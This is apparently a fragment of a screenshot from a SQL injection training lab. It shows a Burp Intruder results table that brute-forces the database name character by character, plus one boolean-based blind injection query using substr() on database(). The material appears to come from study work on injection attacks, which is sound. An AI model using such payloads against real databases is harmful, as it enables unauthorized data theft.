 Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
12 12 a 200 3206
1027 11 i 200 3206
2931 10 x 200 3206
2 2 a 200 3205
771 9 g 200 3205
1271 1 k 200 3205
1403 6 l 200 3205
1654 3 n 200 3205
1659 8 n 200 3205
1783 5 o 200 3205
1785 7 o 200 3205
2798 4 w 200 3205
100 100 a 200 3176
101 101 a 200 3176
Request Response
Pretty Raw Render \n Actions
Pass-12
select from news where id= '1' and substr((select database()),12,1)= a --
Pass-13
Pass-14
查询结果:
Pass-15
Pass-16
有数据
Pass-17